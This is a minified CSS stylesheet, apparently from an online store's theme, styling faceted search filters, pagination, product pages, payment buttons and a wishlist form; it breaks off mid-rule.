.refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{margin-bottom:0}}.brand .body #facetedSearch-navList .accordion,.brands .body #facetedSearch-navList .accordion,.cart .body #facetedSearch-navList .accordion,.category .body #facetedSearch-navList .accordion,.forgotpassword .body #facetedSearch-navList .accordion,.page .body #facetedSearch-navList .accordion,.search .body #facetedSearch-navList .accordion,.sitemap .body #facetedSearch-navList .accordion{display:inline-block}@media (min-width:250px){.brand .body #facetedSearch-navList .accordion,.brands .body #facetedSearch-navList .accordion,.cart .body #facetedSearch-navList .accordion,.category .body #facetedSearch-navList .accordion,.forgotpassword .body #facetedSearch-navList .accordion,.page .body #facetedSearch-navList .accordion,.search .body #facetedSearch-navList .accordion,.sitemap .body #facetedSearch-navList .accordion{border:0}}.brand .body #facetedSearch-navList .accordion .accordion-block,.brands .body #facetedSearch-navList .accordion .accordion-block,.cart .body #facetedSearch-navList .accordion .accordion-block,.category .body #facetedSearch-navList .accordion .accordion-block,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block,.page .body #facetedSearch-navList .accordion .accordion-block,.search .body #facetedSearch-navList .accordion .accordion-block,.sitemap .body #facetedSearch-navList .accordion .accordion-block{border:1px solid #ccc;background:#fff;min-width:220px;display:inline-block;position:relative;margin-top:0;margin-right:10px}@media (min-width:250px){.brand .body #facetedSearch-navList .accordion .accordion-block,.brands .body #facetedSearch-navList .accordion .accordion-block,.cart .body #facetedSearch-navList .accordion .accordion-block,.category .body #facetedSearch-navList .accordion .accordion-block,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block,.page .body #facetedSearch-navList .accordion .accordion-block,.search .body #facetedSearch-navList .accordion .accordion-block,.sitemap .body #facetedSearch-navList .accordion .accordion-block{padding:0;margin-bottom:10px}}@media (min-width:801px){.brand .body #facetedSearch-navList .accordion .accordion-block,.brands .body #facetedSearch-navList .accordion .accordion-block,.cart .body #facetedSearch-navList .accordion .accordion-block,.category .body #facetedSearch-navList .accordion .accordion-block,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block,.page .body #facetedSearch-navList .accordion .accordion-block,.search .body #facetedSearch-navList .accordion .accordion-block,.sitemap .body #facetedSearch-navList .accordion .accordion-block{padding:0 15px 0 0}}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-title{font-size:16px;color:#4d4d4d;font-weight:700;line-height:2}@media (min-width:250px){.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-title{padding:.5rem}}@media (min-width:801px){.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-title{padding:.7rem}}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-content{min-width:220px;position:absolute;left:-1px;padding:15px 10px;background:#fff;z-index:2;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;width:100%;-webkit-box-shadow:rgba(0,0,0,.1) 0 10px 15px -3px,rgba(0,0,0,.05) 0 4px 6px -2px;box-shadow:rgba(0,0,0,.1) 0 10px 15px -3px,rgba(0,0,0,.05) 0 4px 6px -2px}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList{display:block}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a{height:30px;line-height:1.2;text-align:left;padding:5px 5px 5px 20px}.brand .body #facetedSearch-navList .accordion .accordion-block button,.brands .body #facetedSearch-navList .accordion .accordion-block button,.cart .body #facetedSearch-navList .accordion .accordion-block button,.category .body #facetedSearch-navList .accordion .accordion-block button,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button,.page .body #facetedSearch-navList .accordion .accordion-block button,.search .body #facetedSearch-navList .accordion .accordion-block button,.sitemap .body #facetedSearch-navList .accordion .accordion-block button{margin-bottom:0!important;border:0}.brand .body #facetedSearch-navList .accordion .accordion-block button svg,.brands .body #facetedSearch-navList .accordion .accordion-block button svg,.cart .body #facetedSearch-navList .accordion .accordion-block button svg,.category .body #facetedSearch-navList .accordion .accordion-block button svg,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button svg,.page .body #facetedSearch-navList .accordion .accordion-block button svg,.search .body #facetedSearch-navList .accordion .accordion-block button svg,.sitemap .body #facetedSearch-navList .accordion .accordion-block button svg{font-size:20px;color:#000}.brand .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.brands .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.cart .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.category .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.page .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.search .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.sitemap .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title){display:none}.brand .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.brands .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.cart .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.category .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.page .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.search .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.sitemap .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down{display:none}.brand .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.brands .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.cart .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.category .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.page .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.search .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.sitemap .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up{display:block}.brand .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.brands .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.cart .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.category .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.page .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.search .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.sitemap .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up{display:none}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field{float:none;width:100%;margin-bottom:10px}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input{height:3rem;font-size:18px}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button{background:red;color:#fff;font-size:16px}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage{font-size:14px}@media (min-width:801px){.brand .body .facetedSearch-clearLink,.brands .body .facetedSearch-clearLink,.cart .body .facetedSearch-clearLink,.category .body .facetedSearch-clearLink,.forgotpassword .body .facetedSearch-clearLink,.page .body .facetedSearch-clearLink,.search .body .facetedSearch-clearLink,.sitemap .body .facetedSearch-clearLink{top:15px;right:25px}}.brand .body .CMoreInfo,.brands .body .CMoreInfo,.cart .body .CMoreInfo,.category .body .CMoreInfo,.forgotpassword .body .CMoreInfo,.page .body .CMoreInfo,.search .body .CMoreInfo,.sitemap .body .CMoreInfo{min-height:200px}@media (min-width:801px){.brand .body .CMoreInfo,.brands .body .CMoreInfo,.cart .body .CMoreInfo,.category .body .CMoreInfo,.forgotpassword .body .CMoreInfo,.page .body .CMoreInfo,.search .body .CMoreInfo,.sitemap .body .CMoreInfo{display:block;position:relative;min-height:244px}}.brand .body .CMoreInfo a,.brands .body .CMoreInfo a,.cart .body .CMoreInfo a,.category .body .CMoreInfo a,.forgotpassword .body .CMoreInfo a,.page .body .CMoreInfo a,.search .body .CMoreInfo a,.sitemap .body .CMoreInfo a{margin:0;font-weight:700;display:block;text-align:center;font-size:22px;padding:30% 0}@media (min-width:801px){.brand .body .CMoreInfo a,.brands .body .CMoreInfo a,.cart .body .CMoreInfo a,.category .body .CMoreInfo a,.forgotpassword .body .CMoreInfo a,.page .body .CMoreInfo a,.search .body .CMoreInfo a,.sitemap .body .CMoreInfo a{width:100%;height:100%;position:absolute;top:43%;-webkit-transform:translateY(-43%);transform:translateY(-43%);padding:40% 0}}.brand .body .CMoreInfo a span,.brands .body .CMoreInfo a span,.cart .body .CMoreInfo a span,.category .body .CMoreInfo a span,.forgotpassword .body .CMoreInfo a span,.page .body .CMoreInfo a span,.search .body .CMoreInfo a span,.sitemap .body .CMoreInfo a span{font-size:15px;color:#666;font-weight:400}.brand .body .category-desc,.brands .body .category-desc,.cart .body .category-desc,.category .body .category-desc,.forgotpassword .body .category-desc,.page .body .category-desc,.search .body .category-desc,.sitemap .body .category-desc{display:none;padding-top:0}@media (min-width:1261px){.brand .body .category-desc,.brands .body .category-desc,.cart .body .category-desc,.category .body .category-desc,.forgotpassword .body .category-desc,.page .body .category-desc,.search .body .category-desc,.sitemap .body .category-desc{padding-top:40px}}.brand .body .category-desc h2,.brands .body .category-desc h2,.cart .body .category-desc h2,.category .body .category-desc h2,.forgotpassword .body .category-desc h2,.page .body .category-desc h2,.search .body .category-desc h2,.sitemap .body .category-desc h2{text-align:left;font-weight:700;font-size:28px;color:#000;border-bottom:1px solid #e5e5e5;padding-bottom:10px;position:relative;margin-bottom:30px;line-height:2}@media (min-width:1261px){.brand .body .category-desc h2,.brands .body .category-desc h2,.cart .body .category-desc h2,.category .body .category-desc h2,.forgotpassword .body .category-desc h2,.page .body .category-desc h2,.search .body .category-desc h2,.sitemap .body .category-desc h2{font-size:36px;line-height:1.5}}.brand .body .category-desc h2::after,.brands .body .category-desc h2::after,.cart .body .category-desc h2::after,.category .body .category-desc h2::after,.forgotpassword .body .category-desc h2::after,.page .body .category-desc h2::after,.search .body .category-desc h2::after,.sitemap .body .category-desc h2::after{content:'';background:#e60000;display:block;height:3px;width:215px;left:0;position:absolute;top:63px}.brand .body .category-desc p,.brands .body .category-desc p,.cart .body .category-desc p,.category .body .category-desc p,.forgotpassword .body .category-desc p,.page .body .category-desc p,.search .body .category-desc p,.sitemap .body .category-desc p{color:#666;font-size:16px}.brand .body .brandGrid .brand .card-img-container,.brands .body .brandGrid .brand .card-img-container,.cart .body .brandGrid .brand .card-img-container,.category .body .brandGrid .brand .card-img-container,.forgotpassword .body .brandGrid .brand .card-img-container,.page .body .brandGrid .brand .card-img-container,.search .body .brandGrid .brand .card-img-container,.sitemap .body .brandGrid .brand .card-img-container{max-width:100%}@media (min-width:801px){.brand .body .brandGrid .brand,.brands .body .brandGrid .brand,.cart .body .brandGrid .brand,.category .body .brandGrid .brand,.forgotpassword .body .brandGrid .brand,.page .body .brandGrid .brand,.search .body .brandGrid .brand,.sitemap .body .brandGrid .brand{width:20%}}.brand .body .brandGrid .brand .card-image,.brands .body .brandGrid .brand .card-image,.cart .body .brandGrid .brand .card-image,.category .body .brandGrid .brand .card-image,.forgotpassword .body .brandGrid .brand .card-image,.page .body .brandGrid .brand .card-image,.search .body .brandGrid .brand .card-image,.sitemap .body .brandGrid .brand .card-image{max-width:220px;max-height:220px}.brand .body .brandGrid .brand .card,.brands .body .brandGrid .brand .card,.cart .body .brandGrid .brand .card,.category .body .brandGrid .brand .card,.forgotpassword .body .brandGrid .brand .card,.page .body .brandGrid .brand .card,.search .body .brandGrid .brand .card,.sitemap .body .brandGrid .brand .card{margin-bottom:1rem}.brand .body .brandGrid .brand .card .card-body,.brands .body .brandGrid .brand .card .card-body,.cart .body .brandGrid .brand .card .card-body,.category .body .brandGrid .brand .card .card-body,.forgotpassword .body .brandGrid .brand .card .card-body,.page .body .brandGrid .brand .card .card-body,.search .body .brandGrid .brand .card .card-body,.sitemap .body .brandGrid .brand .card .card-body{min-height:inherit;padding:.5rem 5px}.brand .body .brandGrid .brand .card .card-body .card-title,.brands .body .brandGrid .brand .card .card-body .card-title,.cart .body .brandGrid .brand .card .card-body .card-title,.category .body .brandGrid .brand .card .card-body .card-title,.forgotpassword .body .brandGrid .brand .card .card-body .card-title,.page .body .brandGrid .brand .card .card-body .card-title,.search .body .brandGrid .brand .card .card-body .card-title,.sitemap .body .brandGrid .brand .card .card-body .card-title{display:none;margin:0;min-height:inherit}.search .page .page-sidebar{float:none;margin:auto}.search .page .search-suggestion h5{font-size:18px}.search .page .category-suggestion{width:100%}@media (min-width:551px){.search .page .category-suggestion{width:33%}}@media (min-width:1261px){.search .page .category-suggestion{width:25%}}@media (min-width:1261px){.search .page .page-sidebar+.page-content .productGrid .product{width:25%}}.mm-sortby{margin:0 0 30px}.search .mm-sortby{float:none;width:100%;padding:0}@media (min-width:801px){.mm-sortby{float:right;width:25%;padding:50px 15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}}@media (min-width:1261px){.mm-sortby{margin:0 0 30px;padding:0 15px 0}}.mm-sortby form{margin:0}.mm-sortby form .form-field{border:0;background:0 0;margin-bottom:0;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.mm-sortby form .form-field label{font-size:18px;font-weight:700;color:#000;margin-right:20px;padding-left:0;white-space:nowrap}@media (min-width:551px){.mm-sortby form .form-field label{padding-top:10px}}.mm-sortby form .form-field select{font-size:18px;padding:2px 40px 2px 20px;height:56px;border:1px solid #ccc;border-radius:0;line-height:1.3;position:relative;background-size:14px;background-position:right 1rem top 1.4rem;background-image:url('data:image/svg+xml;charset=utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8" style="enable-background:new 0 0 14 8" xml:space="preserve"><switch><g><path d="m6.3 7.7-6-6C-.1 1.3-.1.7.3.3s1-.4 1.4 0L7 5.6 12.3.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-6 6c-.4.4-1 .4-1.4 0z"/></g></switch></svg>')}nav.pagination{border-top:1px solid #e6e6e6;padding:20px 0 30px}nav.pagination .pagination-list{display:none}.brand nav.pagination .pagination-list,.search nav.pagination .pagination-list{display:block}nav.pagination .pagination-list li{font-size:17px;margin:0 2px}nav.pagination .pagination-list li.pagination-item--current a{background:#333;color:#fff}nav.pagination .pagination-list li a{border-radius:0;background:#fff;color:#000;padding:10px 10px}@media (min-width:1261px){nav.pagination .pagination-list li a{padding:10px 15px}}nav.pagination .pagination-list li.pagination-item--next,nav.pagination .pagination-list li.pagination-item--previous{padding:0 10px}@media (min-width:1261px){nav.pagination .pagination-list li.pagination-item--next,nav.pagination .pagination-list li.pagination-item--previous{font-size:36px;padding:0 25px}}nav.pagination .pagination-list li.pagination-item--next a,nav.pagination .pagination-list li.pagination-item--previous a{font-size:18px}nav.pagination .pagination-list li.pagination-item--next a span,nav.pagination .pagination-list li.pagination-item--previous a span{display:none}@media (min-width:1261px){nav.pagination .pagination-list li.pagination-item--next a span,nav.pagination .pagination-list li.pagination-item--previous a span{display:inline}}.productView{background:#fff;margin:0;padding:40px 0 0}.productView .productView-images{padding-left:0;padding-right:0;margin-bottom:1rem;border-top-left-radius:12px}@media (min-width:1261px){.productView .productView-images{padding-left:1.5rem;padding-right:1.5rem;margin-bottom:3rem}}.productView .productView-images .productView-image{overflow:hidden;border-radius:12px;border:#e6e6e6 1px solid;background:#fff;max-height:350px}@media (min-width:551px){.productView .productView-images .productView-image{max-height:700px}}@media (min-width:1261px){.productView .productView-images .productView-image{max-height:805px}}@media (min-width:1440px){.productView .productView-images .productView-image{max-height:726px}}.productView .productView-images .productView-image .productView-img-container{max-width:inherit}.productView .productView-images .productView-image .productView-img-container::after{padding-bottom:100%}@media (min-width:1261px){.productView .productView-images .productView-image .productView-img-container::after{padding-bottom:131.8%}}.productView .productView-images .productView-image .productView-img-container img{position:initial;max-height:700px}.productView .productView-images .productView-image+.productView-thumbnails{margin-top:2.5rem}.productView .productView-images .productView-image .mm-labels{right:inherit;left:0;text-align:left;top:15px}.productView .productView-details{background:#fff;padding-left:0;padding-right:0;padding-bottom:1rem}@media (min-width:801px){.productView .productView-details{padding-left:1.5rem;padding-right:1.5rem}}.productView .productView-details .productView-product{padding-top:30px;border-bottom:0;padding-bottom:0}.productView .productView-details.product-options{margin:0 0 0;padding-top:10px;padding-left:0;padding-right:0}@media (min-width:801px){.productView .productView-details.product-options{padding-top:30px;margin:30px 0;clear:right;width:50%;padding-left:1.5rem;padding-right:1.5rem}.productView .productView-details.product-options .productOptions-list-item{padding:1rem}}.productView .productView-options{margin-bottom:0}.productView .productView-options #googlepaystripeupe-container2{position:relative}@media (min-width:801px){.productView .productView-options #googlepaystripeupe-container2{width:inherit;left:inherit}}.productView .productView-options #googlepaystripeupe-container2 button{height:55px;padding:5px 0 0;min-width:inherit}.productView .productView-options #gpay-button-online-api-id{min-width:220px}.productView .productView-options .paypal-buttons-context-iframe{background:#ffc354;min-height:50px!important;border-radius:4px}.productView .productView-options .paypal-buttons-context-iframe iframe{top:5px!important;z-index:2!important}.productView .productView-options .paypal-buttons-context-iframe:hover{background:#f2b950}.productView .productView-options .add-to-cart-wallet-buttons{margin-top:0;padding-top:15px}@media (min-width:1261px){.productView .productView-options .add-to-cart-wallet-buttons{padding-top:0}}.productView .productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id]{margin-top:0}.productView .productView-options .add-to-cart-wallet-buttons #applepay-container3{margin-top:12px}.productView .productView-options .add-to-cart-wallet-buttons .apple-pay-btn-wrapper{margin-top:20px}.productView .productView-options .add-to-cart-wallet-buttons .apple-pay-btn.plain{min-height:55px}.productView .productView-options #paypalcommerce-container1{position:relative;top:-10px}@media (min-width:801px){.productView .productView-options #paypalcommerce-container1{top:0}}.productView .productView-options.mm-variations form{width:100%!important;float:none!important;clear:both}.productView .productView-options.mm-variations form .form-option-wrapper{width:100%}.productView .productView-options.mm-variations form .form-option{min-width:100%}@media (min-width:1261px){.productView .productView-options.mm-variations form .form-option{min-width:500px}}.productView .productView-options form[data-cart-item-add]{margin-bottom:0}.productView .productView-options form[data-cart-item-add] .add-to-cart-wrapper .form-label{display:none}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons{position:relative;padding-right:0;margin-bottom:15px;width:calc(100% - 90px);display:block;float:right;margin-top:0}@media (min-width:1261px){.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons{display:grid;grid-template-columns:49% 49%;-webkit-column-gap:2%;-moz-column-gap:2%;column-gap:2%;margin-bottom:15px}}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons .form-action{padding-top:0}@media (min-width:801px){.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons .form-action{padding-top:0}}@media (min-width:801px){.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons #paypalcommerce-container1{width:inherit;left:inherit}}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons #paypalcommerce-container1>div{background:#ffc354}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons .gpay-card-info-container{height:50px}.productView .productView-options form[data-cart-item-add] .add-to-cart-buttons #form-action-addToCart{border-radius:0;background:#e60000;border-color:#e60000;padding:18px 15px;font-size:24px;border-radius:6px}.productView .productView-options form[data-cart-item-add] .form-field--increments{float:left;display:inline-block;margin-right:5px;margin-bottom:0}.productView .paypal-buttons-context-iframe{height:54px!important}.productView .show-more-button{font-size:16px}@media (min-width:1261px){.productView .show-more-button{position:relative}}@media (min-width:1261px){.productView .show-more-button{width:100%!important;left:inherit}}.productView-brand{font-size:13px;font-weight:700;float:left;margin-bottom:0}@media (min-width:1261px){.productView-brand{font-size:16px;display:inline-block;width:inherit;float:none}}.productView-brand a{color:#000;text-transform:uppercase;font-size:14px}.productView-brand>span{margin:0 10px;color:#666;font-size:14px}.productView-rating{font-size:14px;margin-bottom:15px}@media (min-width:1261px){.productView-rating{margin-bottom:30px;display:inline-block}}.productView-rating .review_pipe{margin:0 3px}.productView-rating .productView-reviewLink{color:#666;margin:0}.productView-rating .jdgm-widget.jdgm-widget{display:inline-block}.productView-rating .jdgm-widget.jdgm-widget .jdgm-prev-badge__text{margin-left:5px}.productView-rating .jdgm-widget.jdgm-widget .jdgm-star{color:#e60000}h1.productView-title{margin-top:0!important;color:#000;clear:both;line-height:1.2;margin-bottom:15px;font-size:25px;font-weight:700}@media (min-width:1261px){h1.productView-title{font-size:38px;margin-top:3rem}}ul.upcsku{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;font-size:16px;margin:0;border-bottom:1px solid #e6e6e6;padding-bottom:15px;margin-bottom:0;position:relative;z-index:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:1261px){ul.upcsku{margin-bottom:20px;border-bottom:1px dashed #e6e6e6;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:1261px){ul.upcsku li::after{content:'|';margin:0 10px 0 5px;color:#999}}ul.upcsku li:last-child::after{display:none}ul.upcsku strong{color:#666}ul.upcsku span{color:#999}.rrp-price--withoutTax span.price--rrp{display:none}.price--discounted,.price--non-sale,.price--rrp{color:#999;font-size:18px}.price--withoutTax{font-size:38px;font-weight:700;color:#000}.productView-info{border-top:1px dashed #e6e6e6;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;padding-top:30px}@media (min-width:1261px){.productView-info .productView-info-name{font-size:16px}}@media (min-width:250px){.productView-info dt{width:35%;color:#333;font-weight:700;margin:0 0 15px}.productView-info dd{margin:0;width:65%;color:#666}}@media (min-width:551px){.productView-info dt{width:20%}.productView-info dd{width:80%}}@media (min-width:801px){.productView-info dt{width:25%}.productView-info dd{width:75%}}.productView-info>:first-child{margin-top:0}@media (min-width:1261px){.productView-info{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px}}.productView-price{position:relative;min-height:105px;padding:15px 0 0}.productView-price .rrp-price--withoutTax{min-height:24px;display:block!important;margin-bottom:5px}@media (min-width:801px){.productView-price{margin-bottom:2rem;padding:0}}.productView-price .price-section--saving{color:#39b54a}.productView-price .logo_brand{position:absolute;height:100%;right:0;width:120px;top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1261px){.productView-price .logo_brand{display:-webkit-box;display:-ms-flexbox;display:flex;top:0}}.productView-price .logo_brand img{max-height:115px}.productView-price .sezzle-shopify-info-button{padding:15px 0 0;position:relative;z-index:99}.rrp-price--withoutTax span{font-size:16px;display:none}.rrp-price--withoutTax span.price--rrp{display:block}.form-field--increments{width:80px}.form-field--increments .form-increment{position:relative;width:100%;border:1px solid #cbcbcb;text-align:left;border-top-left-radius:6px;border-bottom-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;overflow:hidden;height:55px}.form-field--increments .form-increment .form-input{height:3rem;width:3rem;background:0 0}.form-field--increments .form-increment button{position:absolute;border-radius:0;border-color:#cbcbcb;width:28px;height:28px}.form-field--increments .form-increment button[data-action=inc]{right:-1px;top:-1px}.form-field--increments .form-increment button[data-action=dec]{right:-1px;bottom:-1px}.form-field--increments .form-increment button svg{font-size:14px}.socialLinks{display:none}.form-wishlist{margin-top:15px;margin-bottom:0;display:block!important}@media (min-width:250px){.form-wishlist{float:none;width:100%;clear:both}}@media (min-width:1440px){.form-wishlist{margin-top:38px;float:right}}.form-wishlist .button{border-radius:0;border:1px solid #e6e6e6;background:#f2f2f2;font-weight:700;padding:1rem 2.25rem;width:96%}.form-wishlist .button i.fa-heart{margin-right:5px}@media (min-width:250px){.form-wishlist 